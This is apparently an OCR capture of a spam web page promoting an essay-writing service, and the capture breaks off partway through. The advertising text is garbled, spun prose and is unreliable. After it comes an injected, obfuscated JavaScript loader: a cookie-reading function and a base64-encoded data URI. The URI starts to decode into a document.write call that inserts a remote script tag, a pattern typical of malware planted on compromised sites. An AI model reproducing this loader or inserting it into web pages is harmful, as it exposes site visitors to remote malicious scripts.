
way you’re. It’s not so difficult and often extremely
apparent whenever it occurs. In addition to the reality
they’ve excellent writing abilities, they even learn how
to do proper research.
If you the identical concern, seek the solutions of the
extremely best paper writing solution today only at!
Have a review of our faqs pagwre to cope with any
extra concerns it’s likely you have. There’s two major
problems that contemporary globe history research
assistance pupils the same as you face.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O